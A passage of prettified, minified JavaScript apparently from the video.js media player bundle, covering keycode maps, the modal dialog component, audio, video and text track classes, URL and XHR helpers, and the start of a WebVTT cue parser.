          "numpad +": 107,
          "numpad -": 109,
          "numpad .": 110,
          "numpad /": 111,
          "num lock": 144,
          "scroll lock": 145,
          "my computer": 182,
          "my calculator": 183,
          ";": 186,
          "=": 187,
          ",": 188,
          "-": 189,
          ".": 190,
          "/": 191,
          "`": 192,
          "[": 219,
          "\\": 220,
          "]": 221,
          "'": 222
        }),
        a = (t.aliases = {
          windows: 91,
          "⇧": 16,
          "⌥": 18,
          "⌃": 17,
          "⌘": 91,
          ctl: 17,
          control: 17,
          option: 18,
          pause: 19,
          break: 19,
          caps: 20,
          return: 13,
          escape: 27,
          spc: 32,
          spacebar: 32,
          pgup: 33,
          pgdn: 34,
          ins: 45,
          del: 46,
          cmd: 91
        });
      for (n = 97; n < 123; n++) r[String.fromCharCode(n)] = n - 32;
      for (var n = 48; n < 58; n++) r[n - 48] = n;
      for (n = 1; n < 13; n++) r["f" + n] = n + 111;
      for (n = 0; n < 10; n++) r["numpad " + n] = n + 96;
      var s = (t.names = t.title = {});
      for (n in r) s[r[n]] = n;
      for (var o in a) r[o] = a[o];
    }),
    Dt =
      (Ot.code, Ot.codes, Ot.aliases, Ot.names, Ot.title, "vjs-modal-dialog"),
    Mt = (function(n) {
      function e(e, t) {
        var i;
        return (
          ((i =
            n.call(this, e, t) ||
            this).opened_ = i.hasBeenOpened_ = i.hasBeenFilled_ = !1),
          i.closeable(!i.options_.uncloseable),
          i.content(i.options_.content),
          (i.contentEl_ = k(
            "div",
            { className: Dt + "-content" },
            { role: "document" }
          )),
          (i.descEl_ = k("p", {
            className: Dt + "-description vjs-control-text",
            id: i.el().getAttribute("aria-describedby")
          })),
          C(i.descEl_, i.description()),
          i.el_.appendChild(i.descEl_),
          i.el_.appendChild(i.contentEl_),
          i
        );
      }
      Ge(e, n);
      var t = e.prototype;
      return (
        (t.createEl = function() {
          return n.prototype.createEl.call(
            this,
            "div",
            { className: this.buildCSSClass(), tabIndex: -1 },
            {
              "aria-describedby": this.id() + "_description",
              "aria-hidden": "true",
              "aria-label": this.label(),
              role: "dialog"
            }
          );
        }),
        (t.dispose = function() {
          (this.contentEl_ = null),
            (this.descEl_ = null),
            (this.previouslyActiveEl_ = null),
            n.prototype.dispose.call(this);
        }),
        (t.buildCSSClass = function() {
          return Dt + " vjs-hidden " + n.prototype.buildCSSClass.call(this);
        }),
        (t.label = function() {
          return this.localize(this.options_.label || "Modal Window");
        }),
        (t.description = function() {
          var e =
            this.options_.description ||
            this.localize("This is a modal window.");
          return (
            this.closeable() &&
              (e +=
                " " +
                this.localize(
                  "This modal can be closed by pressing the Escape key or activating the close button."
                )),
            e
          );
        }),
        (t.open = function() {
          if (!this.opened_) {
            var e = this.player();
            this.trigger("beforemodalopen"),
              (this.opened_ = !0),
              (!this.options_.fillAlways &&
                (this.hasBeenOpened_ || this.hasBeenFilled_)) ||
                this.fill(),
              (this.wasPlaying_ = !e.paused()),
              this.options_.pauseOnOpen && this.wasPlaying_ && e.pause(),
              this.on("keydown", this.handleKeyDown),
              (this.hadControls_ = e.controls()),
              e.controls(!1),
              this.show(),
              this.conditionalFocus_(),
              this.el().setAttribute("aria-hidden", "false"),
              this.trigger("modalopen"),
              (this.hasBeenOpened_ = !0);
          }
        }),
        (t.opened = function(e) {
          return (
            "boolean" == typeof e && this[e ? "open" : "close"](), this.opened_
          );
        }),
        (t.close = function() {
          if (this.opened_) {
            var e = this.player();
            this.trigger("beforemodalclose"),
              (this.opened_ = !1),
              this.wasPlaying_ && this.options_.pauseOnOpen && e.play(),
              this.off("keydown", this.handleKeyDown),
              this.hadControls_ && e.controls(!0),
              this.hide(),
              this.el().setAttribute("aria-hidden", "true"),
              this.trigger("modalclose"),
              this.conditionalBlur_(),
              this.options_.temporary && this.dispose();
          }
        }),
        (t.closeable = function(e) {
          if ("boolean" == typeof e) {
            var t = (this.closeable_ = !!e),
              i = this.getChild("closeButton");
            if (t && !i) {
              var n = this.contentEl_;
              (this.contentEl_ = this.el_),
                (i = this.addChild("closeButton", {
                  controlText: "Close Modal Dialog"
                })),
                (this.contentEl_ = n),
                this.on(i, "close", this.close);
            }
            !t &&
              i &&
              (this.off(i, "close", this.close),
              this.removeChild(i),
              i.dispose());
          }
          return this.closeable_;
        }),
        (t.fill = function() {
          this.fillWith(this.content());
        }),
        (t.fillWith = function(e) {
          var t = this.contentEl(),
            i = t.parentNode,
            n = t.nextSibling;
          this.trigger("beforemodalfill"),
            (this.hasBeenFilled_ = !0),
            i.removeChild(t),
            this.empty(),
            W(t, e),
            this.trigger("modalfill"),
            n ? i.insertBefore(t, n) : i.appendChild(t);
          var r = this.getChild("closeButton");
          r && i.appendChild(r.el_);
        }),
        (t.empty = function() {
          this.trigger("beforemodalempty"),
            V(this.contentEl()),
            this.trigger("modalempty");
        }),
        (t.content = function(e) {
          return "undefined" != typeof e && (this.content_ = e), this.content_;
        }),
        (t.conditionalFocus_ = function() {
          var e = d.activeElement,
            t = this.player_.el_;
          (this.previouslyActiveEl_ = null),
            (!t.contains(e) && t !== e) ||
              ((this.previouslyActiveEl_ = e), this.focus());
        }),
        (t.conditionalBlur_ = function() {
          this.previouslyActiveEl_ &&
            (this.previouslyActiveEl_.focus(),
            (this.previouslyActiveEl_ = null));
        }),
        (t.handleKeyDown = function(e) {
          if (
            (e.stopPropagation(),
            Ot.isEventKey(e, "Escape") && this.closeable())
          )
            return e.preventDefault(), void this.close();
          if (Ot.isEventKey(e, "Tab")) {
            for (
              var t,
                i = this.focusableEls_(),
                n = this.el_.querySelector(":focus"),
                r = 0;
              r < i.length;
              r++
            )
              if (n === i[r]) {
                t = r;
                break;
              }
            d.activeElement === this.el_ && (t = 0),
              e.shiftKey && 0 === t
                ? (i[i.length - 1].focus(), e.preventDefault())
                : e.shiftKey ||
                  t !== i.length - 1 ||
                  (i[0].focus(), e.preventDefault());
          }
        }),
        (t.focusableEls_ = function() {
          var e = this.el_.querySelectorAll("*");
          return Array.prototype.filter.call(e, function(e) {
            return (
              ((e instanceof T.HTMLAnchorElement ||
                e instanceof T.HTMLAreaElement) &&
                e.hasAttribute("href")) ||
              ((e instanceof T.HTMLInputElement ||
                e instanceof T.HTMLSelectElement ||
                e instanceof T.HTMLTextAreaElement ||
                e instanceof T.HTMLButtonElement) &&
                !e.hasAttribute("disabled")) ||
              e instanceof T.HTMLIFrameElement ||
              e instanceof T.HTMLObjectElement ||
              e instanceof T.HTMLEmbedElement ||
              (e.hasAttribute("tabindex") &&
                -1 !== e.getAttribute("tabindex")) ||
              e.hasAttribute("contenteditable")
            );
          });
        }),
        e
      );
    })(je);
  (Mt.prototype.options_ = { pauseOnOpen: !0, temporary: !0 }),
    je.registerComponent("ModalDialog", Mt);
  var Rt = (function(n) {
    function e(e) {
      var t;
      void 0 === e && (e = []),
        ((t = n.call(this) || this).tracks_ = []),
        Object.defineProperty(Ve(t), "length", {
          get: function() {
            return this.tracks_.length;
          }
        });
      for (var i = 0; i < e.length; i++) t.addTrack(e[i]);
      return t;
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.addTrack = function(e) {
        var t = this.tracks_.length;
        "" + t in this ||
          Object.defineProperty(this, t, {
            get: function() {
              return this.tracks_[t];
            }
          }),
          -1 === this.tracks_.indexOf(e) &&
            (this.tracks_.push(e),
            this.trigger({ track: e, type: "addtrack", target: this }));
      }),
      (t.removeTrack = function(e) {
        for (var t, i = 0, n = this.length; i < n; i++)
          if (this[i] === e) {
            (t = this[i]).off && t.off(), this.tracks_.splice(i, 1);
            break;
          }
        t && this.trigger({ track: t, type: "removetrack", target: this });
      }),
      (t.getTrackById = function(e) {
        for (var t = null, i = 0, n = this.length; i < n; i++) {
          var r = this[i];
          if (r.id === e) {
            t = r;
            break;
          }
        }
        return t;
      }),
      e
    );
  })(_e);
  for (var Nt in ((Rt.prototype.allowedEvents_ = {
    change: "change",
    addtrack: "addtrack",
    removetrack: "removetrack"
  }),
  Rt.prototype.allowedEvents_))
    Rt.prototype["on" + Nt] = null;
  function Ut(e, t) {
    for (var i = 0; i < e.length; i++)
      Object.keys(e[i]).length && t.id !== e[i].id && (e[i].enabled = !1);
  }
  function Ft(e, t) {
    for (var i = 0; i < e.length; i++)
      Object.keys(e[i]).length && t.id !== e[i].id && (e[i].selected = !1);
  }
  function Bt(e) {
    var t = [
        "protocol",
        "hostname",
        "port",
        "pathname",
        "search",
        "hash",
        "host"
      ],
      i = d.createElement("a");
    i.href = e;
    var n,
      r = "" === i.host && "file:" !== i.protocol;
    r &&
      (((n = d.createElement("div")).innerHTML = '<a href="' + e + '"></a>'),
      (i = n.firstChild),
      n.setAttribute("style", "display:none; position:absolute;"),
      d.body.appendChild(n));
    for (var a = {}, s = 0; s < t.length; s++) a[t[s]] = i[t[s]];
    return (
      "http:" === a.protocol && (a.host = a.host.replace(/:80$/, "")),
      "https:" === a.protocol && (a.host = a.host.replace(/:443$/, "")),
      a.protocol || (a.protocol = T.location.protocol),
      r && d.body.removeChild(n),
      a
    );
  }
  function jt(e) {
    if (!e.match(/^https?:\/\//)) {
      var t = d.createElement("div");
      (t.innerHTML = '<a href="' + e + '">x</a>'), (e = t.firstChild.href);
    }
    return e;
  }
  function Vt(e) {
    if ("string" == typeof e) {
      var t = /^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/.exec(
        e
      );
      if (t) return t.pop().toLowerCase();
    }
    return "";
  }
  function qt(e, t) {
    void 0 === t && (t = T.location);
    var i = Bt(e);
    return (
      (":" === i.protocol ? t.protocol : i.protocol) + i.host !==
      t.protocol + t.host
    );
  }
  var Ht = (function(n) {
      function e(e) {
        var t;
        void 0 === e && (e = []);
        for (var i = e.length - 1; 0 <= i; i--)
          if (e[i].enabled) {
            Ut(e, e[i]);
            break;
          }
        return ((t = n.call(this, e) || this).changing_ = !1), t;
      }
      Ge(e, n);
      var t = e.prototype;
      return (
        (t.addTrack = function(e) {
          var t = this;
          e.enabled && Ut(this, e),
            n.prototype.addTrack.call(this, e),
            e.addEventListener &&
              ((e.enabledChange_ = function() {
                t.changing_ ||
                  ((t.changing_ = !0),
                  Ut(t, e),
                  (t.changing_ = !1),
                  t.trigger("change"));
              }),
              e.addEventListener("enabledchange", e.enabledChange_));
        }),
        (t.removeTrack = function(e) {
          n.prototype.removeTrack.call(this, e),
            e.removeEventListener &&
              e.enabledChange_ &&
              (e.removeEventListener("enabledchange", e.enabledChange_),
              (e.enabledChange_ = null));
        }),
        e
      );
    })(Rt),
    Wt = (function(n) {
      function e(e) {
        var t;
        void 0 === e && (e = []);
        for (var i = e.length - 1; 0 <= i; i--)
          if (e[i].selected) {
            Ft(e, e[i]);
            break;
          }
        return (
          ((t = n.call(this, e) || this).changing_ = !1),
          Object.defineProperty(Ve(t), "selectedIndex", {
            get: function() {
              for (var e = 0; e < this.length; e++)
                if (this[e].selected) return e;
              return -1;
            },
            set: function() {}
          }),
          t
        );
      }
      Ge(e, n);
      var t = e.prototype;
      return (
        (t.addTrack = function(e) {
          var t = this;
          e.selected && Ft(this, e),
            n.prototype.addTrack.call(this, e),
            e.addEventListener &&
              ((e.selectedChange_ = function() {
                t.changing_ ||
                  ((t.changing_ = !0),
                  Ft(t, e),
                  (t.changing_ = !1),
                  t.trigger("change"));
              }),
              e.addEventListener("selectedchange", e.selectedChange_));
        }),
        (t.removeTrack = function(e) {
          n.prototype.removeTrack.call(this, e),
            e.removeEventListener &&
              e.selectedChange_ &&
              (e.removeEventListener("selectedchange", e.selectedChange_),
              (e.selectedChange_ = null));
        }),
        e
      );
    })(Rt),
    zt = (function(i) {
      function e() {
        return i.apply(this, arguments) || this;
      }
      Ge(e, i);
      var t = e.prototype;
      return (
        (t.addTrack = function(e) {
          var t = this;
          i.prototype.addTrack.call(this, e),
            this.queueChange_ ||
              (this.queueChange_ = function() {
                return t.queueTrigger("change");
              }),
            this.triggerSelectedlanguagechange ||
              (this.triggerSelectedlanguagechange_ = function() {
                return t.trigger("selectedlanguagechange");
              }),
            e.addEventListener("modechange", this.queueChange_);
          -1 === ["metadata", "chapters"].indexOf(e.kind) &&
            e.addEventListener(
              "modechange",
              this.triggerSelectedlanguagechange_
            );
        }),
        (t.removeTrack = function(e) {
          i.prototype.removeTrack.call(this, e),
            e.removeEventListener &&
              (this.queueChange_ &&
                e.removeEventListener("modechange", this.queueChange_),
              this.selectedlanguagechange_ &&
                e.removeEventListener(
                  "modechange",
                  this.triggerSelectedlanguagechange_
                ));
        }),
        e
      );
    })(Rt),
    Gt = (function() {
      function e(e) {
        void 0 === e && (e = []),
          (this.trackElements_ = []),
          Object.defineProperty(this, "length", {
            get: function() {
              return this.trackElements_.length;
            }
          });
        for (var t = 0, i = e.length; t < i; t++) this.addTrackElement_(e[t]);
      }
      var t = e.prototype;
      return (
        (t.addTrackElement_ = function(e) {
          var t = this.trackElements_.length;
          "" + t in this ||
            Object.defineProperty(this, t, {
              get: function() {
                return this.trackElements_[t];
              }
            }),
            -1 === this.trackElements_.indexOf(e) &&
              this.trackElements_.push(e);
        }),
        (t.getTrackElementByTrack_ = function(e) {
          for (var t, i = 0, n = this.trackElements_.length; i < n; i++)
            if (e === this.trackElements_[i].track) {
              t = this.trackElements_[i];
              break;
            }
          return t;
        }),
        (t.removeTrackElement_ = function(e) {
          for (var t = 0, i = this.trackElements_.length; t < i; t++)
            if (e === this.trackElements_[t]) {
              this.trackElements_[t].track &&
                "function" == typeof this.trackElements_[t].track.off &&
                this.trackElements_[t].track.off(),
                "function" == typeof this.trackElements_[t].off &&
                  this.trackElements_[t].off(),
                this.trackElements_.splice(t, 1);
              break;
            }
        }),
        e
      );
    })(),
    Xt = (function() {
      function t(e) {
        t.prototype.setCues_.call(this, e),
          Object.defineProperty(this, "length", {
            get: function() {
              return this.length_;
            }
          });
      }
      var e = t.prototype;
      return (
        (e.setCues_ = function(e) {
          var t = this.length || 0,
            i = 0,
            n = e.length;
          (this.cues_ = e), (this.length_ = e.length);
          function r(e) {
            "" + e in this ||
              Object.defineProperty(this, "" + e, {
                get: function() {
                  return this.cues_[e];
                }
              });
          }
          if (t < n) for (i = t; i < n; i++) r.call(this, i);
        }),
        (e.getCueById = function(e) {
          for (var t = null, i = 0, n = this.length; i < n; i++) {
            var r = this[i];
            if (r.id === e) {
              t = r;
              break;
            }
          }
          return t;
        }),
        t
      );
    })(),
    Kt = {
      alternative: "alternative",
      captions: "captions",
      main: "main",
      sign: "sign",
      subtitles: "subtitles",
      commentary: "commentary"
    },
    Yt = {
      alternative: "alternative",
      descriptions: "descriptions",
      main: "main",
      "main-desc": "main-desc",
      translation: "translation",
      commentary: "commentary"
    },
    $t = {
      subtitles: "subtitles",
      captions: "captions",
      descriptions: "descriptions",
      chapters: "chapters",
      metadata: "metadata"
    },
    Qt = { disabled: "disabled", hidden: "hidden", showing: "showing" },
    Jt = (function(a) {
      function e(e) {
        var t;
        void 0 === e && (e = {}), (t = a.call(this) || this);
        function i(e) {
          Object.defineProperty(Ve(t), e, {
            get: function() {
              return n[e];
            },
            set: function() {}
          });
        }
        var n = {
          id: e.id || "vjs_track_" + re(),
          kind: e.kind || "",
          label: e.label || "",
          language: e.language || ""
        };
        for (var r in n) i(r);
        return t;
      }
      return Ge(e, a), e;
    })(_e),
    Zt = Object.freeze({
      __proto__: null,
      parseUrl: Bt,
      getAbsoluteURL: jt,
      getFileExtension: Vt,
      isCrossOrigin: qt
    }),
    ei = function(e) {
      var t = ti.call(e);
      return (
        "[object Function]" === t ||
        ("function" == typeof e && "[object RegExp]" !== t) ||
        ("undefined" != typeof window &&
          (e === window.setTimeout ||
            e === window.alert ||
            e === window.confirm ||
            e === window.prompt))
      );
    },
    /**
     * @license
     * slighly modified parse-headers 2.0.2 <https://github.com/kesla/parse-headers/>
     * Copyright (c) 2014 David Björklund
     * Available under the MIT license
     * <https://github.com/kesla/parse-headers/blob/master/LICENCE>
     */ ti = Object.prototype.toString;
  var ii = function(e) {
      var r = {};
      return (
        e &&
          e
            .trim()
            .split("\n")
            .forEach(function(e) {
              var t = e.indexOf(":"),
                i = e
                  .slice(0, t)
                  .trim()
                  .toLowerCase(),
                n = e.slice(t + 1).trim();
              "undefined" == typeof r[i]
                ? (r[i] = n)
                : Array.isArray(r[i])
                ? r[i].push(n)
                : (r[i] = [r[i], n]);
            }),
        r
      );
    },
    ni = si,
    ri = si;
  function ai(e, t, i) {
    var n = e;
    return (
      ei(t)
        ? ((i = t), "string" == typeof e && (n = { uri: e }))
        : (n = m({}, t, { uri: e })),
      (n.callback = i),
      n
    );
  }
  function si(e, t, i) {
    return oi((t = ai(e, t, i)));
  }
  function oi(n) {
    if ("undefined" == typeof n.callback)
      throw new Error("callback argument missing");
    var r = !1,
      a = function(e, t, i) {
        r || ((r = !0), n.callback(e, t, i));
      };
    function t(e) {
      return (
        clearTimeout(o),
        e instanceof Error ||
          (e = new Error("" + (e || "Unknown XMLHttpRequest Error"))),
        (e.statusCode = 0),
        a(e, m)
      );
    }
    function e() {
      if (!s) {
        var e;
        clearTimeout(o),
          (e =
            n.useXDR && void 0 === u.status
              ? 200
              : 1223 === u.status
              ? 204
              : u.status);
        var t = m,
          i = null;
        return (
          0 !== e
            ? ((t = {
                body: (function() {
                  var e = void 0;
                  if (
                    ((e = u.response
                      ? u.response
                      : u.responseText ||
                        (function(e) {
                          try {
                            if ("document" === e.responseType)
                              return e.responseXML;
                            var t =
                              e.responseXML &&
                              "parsererror" ===
                                e.responseXML.documentElement.nodeName;
                            if ("" === e.responseType && !t)
                              return e.responseXML;
                          } catch (e) {}
                          return null;
                        })(u)),
                    f)
                  )
                    try {
                      e = JSON.parse(e);
                    } catch (e) {}
                  return e;
                })(),
                statusCode: e,
                method: c,
                headers: {},
                url: l,
                rawRequest: u
              }),
              u.getAllResponseHeaders &&
                (t.headers = ii(u.getAllResponseHeaders())))
            : (i = new Error("Internal XMLHttpRequest Error")),
          a(i, t, t.body)
        );
      }
    }
    var i,
      s,
      o,
      u = n.xhr || null,
      l = ((u =
        u ||
        (n.cors || n.useXDR
          ? new si.XDomainRequest()
          : new si.XMLHttpRequest())).url = n.uri || n.url),
      c = (u.method = n.method || "GET"),
      d = n.body || n.data,
      h = (u.headers = n.headers || {}),
      p = !!n.sync,
      f = !1,
      m = {
        body: void 0,
        headers: {},
        statusCode: 0,
        method: c,
        url: l,
        rawRequest: u
      };
    if (
      ("json" in n &&
        !1 !== n.json &&
        ((f = !0),
        h.accept || h.Accept || (h.Accept = "application/json"),
        "GET" !== c &&
          "HEAD" !== c &&
          (h["content-type"] ||
            h["Content-Type"] ||
            (h["Content-Type"] = "application/json"),
          (d = JSON.stringify(!0 === n.json ? d : n.json)))),
      (u.onreadystatechange = function() {
        4 === u.readyState && setTimeout(e, 0);
      }),
      (u.onload = e),
      (u.onerror = t),
      (u.onprogress = function() {}),
      (u.onabort = function() {
        s = !0;
      }),
      (u.ontimeout = t),
      u.open(c, l, !p, n.username, n.password),
      p || (u.withCredentials = !!n.withCredentials),
      !p &&
        0 < n.timeout &&
        (o = setTimeout(function() {
          if (!s) {
            (s = !0), u.abort("timeout");
            var e = new Error("XMLHttpRequest timeout");
            (e.code = "ETIMEDOUT"), t(e);
          }
        }, n.timeout)),
      u.setRequestHeader)
    )
      for (i in h) h.hasOwnProperty(i) && u.setRequestHeader(i, h[i]);
    else if (
      n.headers &&
      !(function(e) {
        for (var t in e) if (e.hasOwnProperty(t)) return !1;
        return !0;
      })(n.headers)
    )
      throw new Error("Headers cannot be set on an XDomainRequest object");
    return (
      "responseType" in n && (u.responseType = n.responseType),
      "beforeSend" in n && "function" == typeof n.beforeSend && n.beforeSend(u),
      u.send(d || null),
      u
    );
  }
  (si.XMLHttpRequest = T.XMLHttpRequest || function() {}),
    (si.XDomainRequest =
      "withCredentials" in new si.XMLHttpRequest()
        ? si.XMLHttpRequest
        : T.XDomainRequest),
    (function(e, t) {
      for (var i = 0; i < e.length; i++) t(e[i]);
    })(["get", "put", "post", "patch", "head", "delete"], function(n) {
      si["delete" === n ? "del" : n] = function(e, t, i) {
        return ((t = ai(e, t, i)).method = n.toUpperCase()), oi(t);
      };
    }),
    (ni.default = ri);
  function ui(e, t) {
    var i = new T.WebVTT.Parser(T, T.vttjs, T.WebVTT.StringDecoder()),
      n = [];
    (i.oncue = function(e) {
      t.addCue(e);
    }),
      (i.onparsingerror = function(e) {
        n.push(e);
      }),
      (i.onflush = function() {
        t.trigger({ type: "loadeddata", target: t });
      }),
      i.parse(e),
      0 < n.length &&
        (T.console &&
          T.console.groupCollapsed &&
          T.console.groupCollapsed("Text Track parsing errors for " + t.src),
        n.forEach(function(e) {
          return p.error(e);
        }),
        T.console && T.console.groupEnd && T.console.groupEnd()),
      i.flush();
  }
  function li(e, n) {
    var t = { uri: e },
      i = qt(e);
    i && (t.cors = i);
    var r = "use-credentials" === n.tech_.crossOrigin();
    r && (t.withCredentials = r),
      ni(
        t,
        ve(this, function(e, t, i) {
          if (e) return p.error(e, t);
          (n.loaded_ = !0),
            "function" != typeof T.WebVTT
              ? n.tech_ &&
                n.tech_.any(["vttjsloaded", "vttjserror"], function(e) {
                  if ("vttjserror" !== e.type) return ui(i, n);
                  p.error(
                    "vttjs failed to load, stopping trying to process " + n.src
                  );
                })
              : ui(i, n);
        })
      );
  }
  var ci = (function(l) {
    function e(e) {
      var t;
      if ((void 0 === e && (e = {}), !e.tech))
        throw new Error("A tech was not provided.");
      var i = Re(e, {
          kind: $t[e.kind] || "subtitles",
          language: e.language || e.srclang || ""
        }),
        n = Qt[i.mode] || "disabled",
        r = i.default;
      ("metadata" !== i.kind && "chapters" !== i.kind) || (n = "hidden"),
        ((t = l.call(this, i) || this).tech_ = i.tech),
        (t.cues_ = []),
        (t.activeCues_ = []),
        (t.preload_ = !1 !== t.tech_.preloadTextTracks);
      var a = new Xt(t.cues_),
        s = new Xt(t.activeCues_),
        o = !1,
        u = ve(Ve(t), function() {
          (this.activeCues = this.activeCues),
            o && (this.trigger("cuechange"), (o = !1));
        });
      return (
        "disabled" !== n &&
          t.tech_.ready(function() {
            t.tech_.on("timeupdate", u);
          }, !0),
        Object.defineProperties(Ve(t), {
          default: {
            get: function() {
              return r;
            },
            set: function() {}
          },
          mode: {
            get: function() {
              return n;
            },
            set: function(e) {
              var t = this;
              Qt[e] &&
                ((n = e),
                this.preload_ ||
                  "disabled" === n ||
                  0 !== this.cues.length ||
                  li(this.src, this),
                "disabled" !== n
                  ? this.tech_.ready(function() {
                      t.tech_.on("timeupdate", u);
                    }, !0)
                  : this.tech_.off("timeupdate", u),
                this.trigger("modechange"));
            }
          },
          cues: {
            get: function() {
              return this.loaded_ ? a : null;
            },
            set: function() {}
          },
          activeCues: {
            get: function() {
              if (!this.loaded_) return null;
              if (0 === this.cues.length) return s;
              for (
                var e = this.tech_.currentTime(),
                  t = [],
                  i = 0,
                  n = this.cues.length;
                i < n;
                i++
              ) {
                var r = this.cues[i];
                r.startTime <= e && r.endTime >= e
                  ? t.push(r)
                  : r.startTime === r.endTime &&
                    r.startTime <= e &&
                    r.startTime + 0.5 >= e &&
                    t.push(r);
              }
              if (((o = !1), t.length !== this.activeCues_.length)) o = !0;
              else
                for (var a = 0; a < t.length; a++)
                  -1 === this.activeCues_.indexOf(t[a]) && (o = !0);
              return (this.activeCues_ = t), s.setCues_(this.activeCues_), s;
            },
            set: function() {}
          }
        }),
        i.src
          ? ((t.src = i.src),
            t.preload_ || (t.loaded_ = !0),
            (t.preload_ ||
              r ||
              ("subtitles" !== i.kind && "captions" !== i.kind)) &&
              li(t.src, Ve(t)))
          : (t.loaded_ = !0),
        t
      );
    }
    Ge(e, l);
    var t = e.prototype;
    return (
      (t.addCue = function(e) {
        var t = e;
        if (T.vttjs && !(e instanceof T.vttjs.VTTCue)) {
          for (var i in ((t = new T.vttjs.VTTCue(
            e.startTime,
            e.endTime,
            e.text
          )),
          e))
            i in t || (t[i] = e[i]);
          (t.id = e.id), (t.originalCue_ = e);
        }
        for (var n = this.tech_.textTracks(), r = 0; r < n.length; r++)
          n[r] !== this && n[r].removeCue(t);
        this.cues_.push(t), this.cues.setCues_(this.cues_);
      }),
      (t.removeCue = function(e) {
        for (var t = this.cues_.length; t--; ) {
          var i = this.cues_[t];
          if (i === e || (i.originalCue_ && i.originalCue_ === e)) {
            this.cues_.splice(t, 1), this.cues.setCues_(this.cues_);
            break;
          }
        }
      }),
      e
    );
  })(Jt);
  ci.prototype.allowedEvents_ = { cuechange: "cuechange" };
  var di = (function(r) {
      function e(e) {
        var t;
        void 0 === e && (e = {});
        var i = Re(e, { kind: Yt[e.kind] || "" });
        t = r.call(this, i) || this;
        var n = !1;
        return (
          Object.defineProperty(Ve(t), "enabled", {
            get: function() {
              return n;
            },
            set: function(e) {
              "boolean" == typeof e &&
                e !== n &&
                ((n = e), this.trigger("enabledchange"));
            }
          }),
          i.enabled && (t.enabled = i.enabled),
          (t.loaded_ = !0),
          t
        );
      }
      return Ge(e, r), e;
    })(Jt),
    hi = (function(r) {
      function e(e) {
        var t;
        void 0 === e && (e = {});
        var i = Re(e, { kind: Kt[e.kind] || "" });
        t = r.call(this, i) || this;
        var n = !1;
        return (
          Object.defineProperty(Ve(t), "selected", {
            get: function() {
              return n;
            },
            set: function(e) {
              "boolean" == typeof e &&
                e !== n &&
                ((n = e), this.trigger("selectedchange"));
            }
          }),
          i.selected && (t.selected = i.selected),
          t
        );
      }
      return Ge(e, r), e;
    })(Jt),
    pi = (function(r) {
      function e(e) {
        var t, i;
        void 0 === e && (e = {}), (t = r.call(this) || this);
        var n = new ci(e);
        return (
          (t.kind = n.kind),
          (t.src = n.src),
          (t.srclang = n.language),
          (t.label = n.label),
          (t.default = n.default),
          Object.defineProperties(Ve(t), {
            readyState: {
              get: function() {
                return i;
              }
            },
            track: {
              get: function() {
                return n;
              }
            }
          }),
          (i = 0),
          n.addEventListener("loadeddata", function() {
            (i = 2), t.trigger({ type: "load", target: Ve(t) });
          }),
          t
        );
      }
      return Ge(e, r), e;
    })(_e);
  (pi.prototype.allowedEvents_ = { load: "load" }),
    (pi.NONE = 0),
    (pi.LOADING = 1),
    (pi.LOADED = 2),
    (pi.ERROR = 3);
  var fi = {
    audio: { ListClass: Ht, TrackClass: di, capitalName: "Audio" },
    video: { ListClass: Wt, TrackClass: hi, capitalName: "Video" },
    text: { ListClass: zt, TrackClass: ci, capitalName: "Text" }
  };
  Object.keys(fi).forEach(function(e) {
    (fi[e].getterName = e + "Tracks"), (fi[e].privateName = e + "Tracks_");
  });
  var mi = {
      remoteText: {
        ListClass: zt,
        TrackClass: ci,
        capitalName: "RemoteText",
        getterName: "remoteTextTracks",
        privateName: "remoteTextTracks_"
      },
      remoteTextEl: {
        ListClass: Gt,
        TrackClass: pi,
        capitalName: "RemoteTextTrackEls",
        getterName: "remoteTextTrackEls",
        privateName: "remoteTextTrackEls_"
      }
    },
    gi = m({}, fi, mi);
  (mi.names = Object.keys(mi)),
    (fi.names = Object.keys(fi)),
    (gi.names = [].concat(mi.names).concat(fi.names));
  var vi =
    Object.create ||
    function(e) {
      if (1 !== arguments.length)
        throw new Error("Object.create shim only accepts one parameter.");
      return (yi.prototype = e), new yi();
    };
  function yi() {}
  function _i(e, t) {
    (this.name = "ParsingError"),
      (this.code = e.code),
      (this.message = t || e.message);
  }
  function bi(e) {
    function t(e, t, i, n) {
      return 3600 * (0 | e) + 60 * (0 | t) + (0 | i) + (0 | n) / 1e3;
    }
    var i = e.match(/^(\d+):(\d{1,2})(:\d{1,2})?\.(\d{3})/);
    return i
      ? i[3]
        ? t(i[1], i[2], i[3].replace(":", ""), i[4])
        : 59 < i[1]
        ? t(i[1], i[2], 0, i[4])
        : t(0, i[1], i[2], i[4])
      : null;
  }
  function Ti() {
    this.values = vi(null);
  }
  function Si(e, t, i, n) {
    var r = n ? e.split(n) : [e];
    for (var a in r)
      if ("string" == typeof r[a]) {
        var s = r[a].split(i);
        if (2 === s.length) t(s[0], s[1]);
      }
  }
  function ki(t, e, s) {
    var i = t;
    function n() {
      var e = bi(t);
      if (null === e)
        throw new _i(_i.Errors.BadTimeStamp, "Malformed timestamp: " + i);
      return (t = t.replace(/^[^\sa-zA-Z-]+/, "")), e;
    }
    function r() {
      t = t.replace(/^\s+/, "");
    }
    if ((r(), (e.startTime = n()), r(), "--\x3e" !== t.substr(0, 3)))
      throw new _i(
        _i.Errors.BadTimeStamp,
        "Malformed time stamp (time stamps must be separated by '--\x3e'): " + i
      );
    (t = t.substr(3)),
      r(),
      (e.endTime = n()),
      r(),
      (function(e, t) {
        var a = new Ti();
        Si(
          e,
          function(e, t) {
            switch (e) {
              case "region":
                for (var i = s.length - 1; 0 <= i; i--)
                  if (s[i].id === t) {
                    a.set(e, s[i].region);
                    break;
                  }
                break;
              case "vertical":
                a.alt(e, t, ["rl", "lr"]);
                break;
              case "line":
                var n = t.split(","),
                  r = n[0];
                a.integer(e, r),
                  a.percent(e, r) && a.set("snapToLines", !1),
                  a.alt(e, r, ["auto"]),
                  2 === n.length &&
                    a.alt("lineAlign", n[1], ["start", "center", "end"]);
                break;
              case "position":
                (n = t.split(",")),
                  a.percent(e, n[0]),
                  2 === n.length &&
                    a.alt("positionAlign", n[1], ["start", "center", "end"]);
                break;
              case "size":
                a.percent(e, t);
                break;
              case "align":
                a.alt(e, t, ["start", "center", "end", "left", "right"]);
            }
          },
          /:/,
          /\s/
        ),
          (t.region = a.get("region", null)),
          (t.vertical = a.get("vertical", ""));
        try {
          t.line = a.get("line", "auto");
        } catch (e) {}
        (t.lineAlign = a.get("lineAlign", "start")),
          (t.snapToLines = a.get("snapToLines", !0)),
          (t.size = a.get("size", 100));
        try {
